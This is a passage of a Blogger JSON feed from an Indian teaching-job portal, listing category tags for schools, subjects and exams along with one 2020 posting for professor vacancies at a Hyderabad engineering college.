jobs"},{"term":"Commerce"},{"term":"Dhanish MHSS Chennai"},{"term":"Government jobs"},{"term":"Junior Research Fellow and Research Associate"},{"term":"Lecturers"},{"term":"MODEL QUESTIONS"},{"term":"MRB"},{"term":"Maths"},{"term":"Maths Teacher"},{"term":"Medical Faculty"},{"term":"Music"},{"term":"NEET MDS"},{"term":"Neet MDS 2022"},{"term":"New Delhi"},{"term":"Oral pathology"},{"term":"PG Teachers All subjects"},{"term":"Professor\/ Assistant Professor\/Associate professor"},{"term":"Professors"},{"term":"Puducherry"},{"term":"RESEARCH METHODOLOGY"},{"term":"RESULTS"},{"term":"Recruitment"},{"term":"Science"},{"term":"Senior Resident"},{"term":"Social"},{"term":"Social teacher"},{"term":"TANUVAS"},{"term":"TNPSC"},{"term":"Tamil"},{"term":"Teachers for all subjects"},{"term":"Vepery"},{"term":"Vice Principal"},{"term":".Hindi"},{"term":"000\/- + 30% HR)"},{"term":"2024"},{"term":"A.G Arts and Science College Tirupur"},{"term":"A.V.P.Trust National Matric Hr. Sec School Tirupur"},{"term":"AIIMS Madurai"},{"term":"AVPT CBSE School Chennai"},{"term":"Accountant"},{"term":"Acharya Mahashraman Terapanth Jain Public School Chennai"},{"term":"Administrative officer"},{"term":"Adyar"},{"term":"Agarwal Vidhyalaya and Junior College"},{"term":"All subject"},{"term":"Anatomy"},{"term":"Andhra Pradesh"},{"term":"Anglo Indian Teacher"},{"term":"Anjuman Matriculation Higher Secondary School Chennai"},{"term":"Anna University"},{"term":"Anna University CEG campus"},{"term":"Anna-University-Chennai-is-recruiting-Junior-Research-Fellow"},{"term":"Answer key"},{"term":"Apollo Arts and Science College"},{"term":"Apollo Engineering College Chennai"},{"term":"Arcot"},{"term":"Army Public School Nandambakkam"},{"term":"Arts and Science"},{"term":"Arts craft Teachers"},{"term":"Arunai Medical College and  Hospital"},{"term":"Ashvattha School Madurai"},{"term":"Assistant Professor in Tamil"},{"term":"Assistant Professor\/ Guest Lecturers"},{"term":"B.K.N Higher Secondary School Thirumangalam"},{"term":"B.P.M Matriculation School Madurai"},{"term":"B.T"},{"term":"B.V.Bhavan's Rajaji Vidhyashram Chennai all subjects PGT\/TGT\/PRT and KG teachers"},{"term":"BBA"},{"term":"BE jobs"},{"term":"BPT Jobs"},{"term":"BT"},{"term":"BTech Govt Jobs"},{"term":"Babaji Vidhyashram Chennai"},{"term":"Bangalore"},{"term":"Beta Public School Kanchipuram"},{"term":"Bharath Group of Institution"},{"term":"Bharathi Vidhyalaya Senior Sec. School"},{"term":"Bharatiya Vidya Bhavan Matric Hr Sec School"},{"term":"Board exam"},{"term":"Business Studies"},{"term":"CBSE"},{"term":"CBSE School"},{"term":"CBSE teachers"},{"term":"CEG Chennai"},{"term":"CIPET"},{"term":"CSI Ewart Global School Purasawakam"},{"term":"CSIR - National Botanical Research Institute"},{"term":"CTTE College for Women Perambur Chennai"},{"term":"CUTT OFF 2019 UGC NET"},{"term":"Central Institute of Plastic Engineering and Technology"},{"term":"Chair Professor (salary 1 lakh + per month)"},{"term":"Chair Side Eye Exercise"},{"term":"Chemistry\nZoology"},{"term":"Chennai Public School Wanted Vice Principal"},{"term":"Chinmaya International Residential School Coimbatore"},{"term":"Chinmaya Vidhyalayas Group of Schools Chennai"},{"term":"Classical Dance"},{"term":"Coimbatore"},{"term":"College vacancy"},{"term":"Command Prompt trick"},{"term":"Commerce Faculty"},{"term":"Commerce Teacher"},{"term":"Competitive exams"},{"term":"Computer Instructor"},{"term":"Computer Science"},{"term":"Computer Teacher"},{"term":"Consultant"},{"term":"Counselor"},{"term":"Create a blog using mobile"},{"term":"D.A.V Matriculation School Avadi Chennai"},{"term":"DG Vaishnav College Chennai"},{"term":"DMI Group of  College Chennai"},{"term":"Datta Meghe College Of Physiotherapy"},{"term":"Dental"},{"term":"Dental exam"},{"term":"Dentist"},{"term":"Department-of-Geology-Anna-University-invites-applications-for-the post-of-Senior-Research-Fellow"},{"term":"Devasakayam Matric Hr. Sec. School  Madurai"},{"term":"Dharmsinh Desai University"},{"term":"Difference between blog and website"},{"term":"Doon Junior School Coimbatore"},{"term":"Dr.N.G.P Arts and Science College Coimbatore"},{"term":"ESIC-Dental-Govt job- Bangalore"},{"term":"EXAMINATION"},{"term":"Emmanuel Matriculation School Chennai"},{"term":"Engineering"},{"term":"English faculty"},{"term":"Ethiraj College For Women Chennai"},{"term":"Eye Exercise"},{"term":"Faculties"},{"term":"Fathima College Madurai"},{"term":"Female teachers"},{"term":"French\nEnglish"},{"term":"GDMM College of Engineering"},{"term":"GRT Mahalakshmi Vidyala Matric Hr Sec School"},{"term":"GTA Vidhya Mandir Chennai"},{"term":"Geetha Matric Hr Sec School Saidapet"},{"term":"Geography"},{"term":"Geography Teacher"},{"term":"Geology"},{"term":"Global Public School Veppur"},{"term":"Godaddy domain"},{"term":"Good Will Matric School Madurai"},{"term":"Government Job Alert!"},{"term":"Government Jobs: Tamilnadu Industrial Investment Corporation Limited Chennai"},{"term":"Government Recruitment"},{"term":"Greater Chennai Corporation"},{"term":"Green park International School Sivagangai"},{"term":"Group 4"},{"term":"Group II"},{"term":"Group IV"},{"term":"Guduvanchery"},{"term":"Guru Gobind Singh Indraprasatha University Delhi wanted Teaching Faculty"},{"term":"HOD and Assistant Professor"},{"term":"Hide IP address"},{"term":"Hindi Teacher"},{"term":"Hindi and French Teachers"},{"term":"Hindi and KG Teachers"},{"term":"Hindustan First Grade College Mysure"},{"term":"History"},{"term":"Holy Sai International School"},{"term":"Homeopathy"},{"term":"How to add blog to Google Adsense"},{"term":"How to choose topic for domain"},{"term":"Hyderabad"},{"term":"IT Professionals exercise"},{"term":"Ilanji"},{"term":"Indian Institute of Science Education and Research"},{"term":"Indian-Institute-of-Technology-Chennai-recruitment-of-Manager-Corporate-Relations-on-temporary-basis"},{"term":"Indira Gandhi Memorial Matriculation School Madurai"},{"term":"Indo-American College Cheyyar Tamilnadu"},{"term":"Institute of Hotel Management"},{"term":"J.N.N Arts and Science College"},{"term":"J.N.N Schools CBSE and Matric"},{"term":"JBS College for Women"},{"term":"Jubilee Global School"},{"term":"Kaligi Ranganathan Montford Matric Hr Sec School Chennai  Wanted Teachers"},{"term":"Kalsekar Technical Campus"},{"term":"Kids Club Group of Schools Tirupur"},{"term":"Kinder Garden"},{"term":"Lab Assistant"},{"term":"Lady Candidate"},{"term":"Lady Teachers. PGT"},{"term":"Leading Senior Secondary SBSE School Namakkal"},{"term":"Lecturer cum instructor.\nAssistant Lecturer cum Assistant Instructor"},{"term":"Librarian"},{"term":"Lucknow"},{"term":"M.S.P.Velayutha Nadar Lakshmi Thaiammal Polytechnic College Thirunelveli"},{"term":"MA"},{"term":"MA faculty"},{"term":"MEPCO SCHLENK Engineering College"},{"term":"MOP Vaishnav College For Women"},{"term":"MPT Jobs"},{"term":"MRB dental entrance exam"},{"term":"MRB- Tamil Nadu- Govt job- Nurses"},{"term":"Madha Physiotherapy college"},{"term":"Madras University-invites-applications-for-the-post-of Project-Fellow-on contract-basis."},{"term":"Madurai"},{"term":"Maharaja Institution Coimbatore"},{"term":"Maharashtra"},{"term":"Maharastra"},{"term":"Malla Reddy Engineering College for Women"},{"term":"Manager and Senior Officer"},{"term":"Mary Ann Matric Hr Sec School Madurai"},{"term":"Matric School Teachers"},{"term":"Mayur Public School"},{"term":"Meaning"},{"term":"Meanings"},{"term":"Milton Matriculation School Coimbatore"},{"term":"Mohali"},{"term":"N.E.T Public School Bangalore"},{"term":"N.M. Matriculation Hr Sec School Coimbatore"},{"term":"NBE"},{"term":"NEET"},{"term":"NEET 2020 MDS"},{"term":"NEET MDS 2021"},{"term":"NEET MDS RESULTS"},{"term":"NEET MDS entrance exam questions"},{"term":"NEET MDS last year question paper with answer key"},{"term":"NEET PG"},{"term":"NEET previous year question paper"},{"term":"NTA UGC NET RESULT"},{"term":"Nadiad . Gujarat"},{"term":"Nagpur"},{"term":"Namakkal and Salem"},{"term":"National Model School Coimbatore"},{"term":"Nehru College of Education Puducherry"},{"term":"New College Chennai"},{"term":"New Panvel"},{"term":"Non teaching Faculty"},{"term":"Nurse"},{"term":"Nursing"},{"term":"Office Assistant"},{"term":"Ongole"},{"term":"Organic Chemistry"},{"term":"PAN India"},{"term":"PERI College of Arts and Science Chennai"},{"term":"PG Teachers"},{"term":"PGT\/TGT\/"},{"term":"PREVIOUS YEAR QUESTIONS"},{"term":"PT Lee Chengalvaraya Naicker College"},{"term":"Paavai Group of Schools"},{"term":"Pansy Vidhyalaya Matriculation Hr Sec School Madurai"},{"term":"Personal PA"},{"term":"Physiotherapy jobs"},{"term":"Political Science"},{"term":"Poonamallee"},{"term":"Presidency University"},{"term":"Primary and Middle School Teachers"},{"term":"Primary teacher"},{"term":"Principal and All subject Teachers"},{"term":"Principal and Vice Principal"},{"term":"Professional Assistant"},{"term":"Professor\/ Assistant Professor"},{"term":"Professor\/ Associate Porfessor"},{"term":"Professor\/Associate Professor"},{"term":"Project Staffs"},{"term":"Psychology"},{"term":"Public exam."},{"term":"QIS College of Engineering and Technology Walkin Interview for teaching Faculty"},{"term":"QUESTION PAPER"},{"term":"QUESTION PAPERS"},{"term":"R.V.G.Matriculation Hr Sec School Udumalpet"},{"term":"Ramanath Secondary School Vishakhapatnam Wanted Principal"},{"term":"Receptionist"},{"term":"Registrar"},{"term":"Reputed college in Coimbatore"},{"term":"Research jobs"},{"term":"Result 2019"},{"term":"Retired Tachers"},{"term":"Rose Mary College of Arts and Science"},{"term":"Royal Vidhyalaya Higher Secondary School Madurai"},{"term":"SA Engineering College Chennai"},{"term":"SDNB Vaishnav College of Women Chennai"},{"term":"SEO"},{"term":"SSKV College of Arts and Science Kanchipuram"},{"term":"SST"},{"term":"Sacred Heart Matriculation Higher Secondary School"},{"term":"San Academy Pallikaranai"},{"term":"Sanskrit"},{"term":"Sathyabama Institute of science and Technology Chennai"},{"term":"Sathyabama University Chennai"},{"term":"Science Teacher"},{"term":"Sethu Bhaskara MHSS"},{"term":"Shasun Jain College for Women Chennai"},{"term":"Shikshaa Public School Chromepet"},{"term":"Shraddha Children’s Academy Chennai"},{"term":"Shrimathi Devkunvar Nanalal Bhatt Vaishnav College for Women Chennai"},{"term":"Shrishti School Vellore"},{"term":"Silambam"},{"term":"Sishya School Chennai"},{"term":"Skating"},{"term":"Slides"},{"term":"Social Science"},{"term":"Social Studies"},{"term":"Sree Niketan school Thiruvallur"},{"term":"Sri Devaraj Urs Academy of Higher Education and Research"},{"term":"Sri Kamakshi Vidyalaya Matric Higher Secondary School Thoothukodi"},{"term":"St. John's Sr.Sec School Mandaveli"},{"term":"St. Johns Matriculation School Chennai"},{"term":"St.Britto's Academy"},{"term":"St.John's Public School Chennai"},{"term":"St.Moses matriculation Hr. Sec. School Chennai"},{"term":"Stanley College of Engineering and Technology for Women"},{"term":"Student Counsellor"},{"term":"Swami Vivekananda Vidhyamandir Senior Sec School"},{"term":"Swamy's School Porur Chennai"},{"term":"Synonyms"},{"term":"System Admin"},{"term":"TGT  and PGT"},{"term":"TN"},{"term":"TNPSC Group 2"},{"term":"TRB"},{"term":"Tamil Teacher"},{"term":"Tamilnadu Backward Classes Economic Development Corp Board Financial Advisor cum Company Secretary"},{"term":"Teachers. PGT"},{"term":"Teachers\/Occupational Therapist\/Speech Therapist\/Special Educator"},{"term":"Teaching job"},{"term":"Teaching jobs"},{"term":"Technical Staff"},{"term":"The Aditya Birla Schools"},{"term":"The Nazareth Academy"},{"term":"The Nazareth Academy Avadi Chennai"},{"term":"The Southern India Educational Trust Chennai"},{"term":"The TVS School Madurai"},{"term":"Thirunelveli"},{"term":"Thiruthangal Nadar College Chennai"},{"term":"Thiruvannamalai"},{"term":"Tirupur"},{"term":"Top 20 VPN"},{"term":"UGC NET 2019"},{"term":"Uttar Pradesh"},{"term":"VPN"},{"term":"Vedanta Academy"},{"term":"Veterinary"},{"term":"Virtual Private Network"},{"term":"Virudhunagar"},{"term":"Vivekananda Vidhyalaya Matriculation Hr Sec School Tirupur"},{"term":"WALK IN INTERVIEW"},{"term":"Walkin"},{"term":"Wellness Teacher"},{"term":"Western Dance"},{"term":"Women Teacher"},{"term":"YRTV Matric Hr Sec School Sivakasi Tamilnadu"},{"term":"Yoga"},{"term":"buying a domain"},{"term":"change color in CMD"},{"term":"dental job"},{"term":"entrance"},{"term":"entrance exam"},{"term":"govt job for BDS"},{"term":"high pay salary"},{"term":"how to hide IP in Android mobile"},{"term":"how to hide IP in Iphone"},{"term":"list of slide"},{"term":"mathematics"},{"term":"mcq for MDS exam"},{"term":"needs Research Associate (Salary: 38"},{"term":"personalize command prompt"},{"term":"practical exam"},{"term":"question bank"},{"term":"salary upto Rs 35000"},{"term":"sample questions"},{"term":"shell program"},{"term":"smart way to hide IP address"},{"term":"web crawling"}],"title":{"type":"text","$t":"Asan Job Portal"},"subtitle":{"type":"html","$t":"Welcome to www.asan.co.in teaching jobs. In this blog, you will find jobs related to teaching faculties advertised in various leading newspapers like THE HINDU, TIMES OF INDIA, DAILY THANTHI etc. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/-\/Hyderabad?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/search\/label\/Hyderabad"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-5967696924464265394"},"published":{"$t":"2020-01-14T03:20:00.005-08:00"},"updated":{"$t":"2020-01-14T03:20:48.814-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hyderabad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professor\/Associate Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stanley College of Engineering and Technology for Women"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teaching faculty"}],"title":{"type":"text","$t":"Stanley College of Engineering and Technology for Women Wanted Professor\/Associate Professor"},"summary":{"type":"text","$t":"\n\n\nName of the School:\nStanley College of Engineering and Technology for Women\n\n\n\n\n\n\n\n\nName of the post:\nProfessors\nAssociate Professor\n\n\nPost advertised in:\u0026nbsp;THE EENADU newspaper\u0026nbsp;\n\n\n\nDate of Posting the vacancy:\u0026nbsp;\u0026nbsp;Tuesday14th January 2020\n\nSalary:\nAs per\u0026nbsp; Experience and qualification\n\n\nDepartments:\nCSE\/ECE\/EEE\/IT\n\n\nTotal No. of\u0026nbsp; Vacancies:\u0026nbsp;Depends on the decision"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/5967696924464265394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2020\/01\/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/5967696924464265394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/5967696924464265394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2020\/01\/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html","title":"Stanley College of Engineering and Technology for Women Wanted Professor\/Associate Professor"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R\/s72-c\/STANLEY-LOGOS-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});